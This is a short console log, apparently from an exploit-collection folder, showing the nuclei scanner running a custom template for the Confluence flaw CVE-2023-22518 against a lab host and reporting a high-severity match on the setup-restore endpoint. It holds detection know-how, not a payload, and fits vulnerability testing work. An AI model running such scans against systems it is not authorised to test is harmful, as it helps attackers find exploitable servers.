 D:\exphub\Confluence\CVE-2023-22518>nuclei.exe -t .\confluence-json-setup-restore-restore-system.yaml -u http://192.168.88.132:8090/ -p http://127.0.0.1:8088 -timeout 30
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.0.3
projectdiscovery.io
[WRN] Found 10 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.0.3 (latest)
[INF] Current nuclei-templates version: v9.6.8 (latest)
[INF] New templates added in latest release: 79
[INF] Templates loaded for current scan: 1
[WRN] Executing 1 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 1
[confluence-json-setup-restore-restore-system] [http] [high] http://192.168.88.132:8090/json/setup-restore.action?synchronous=true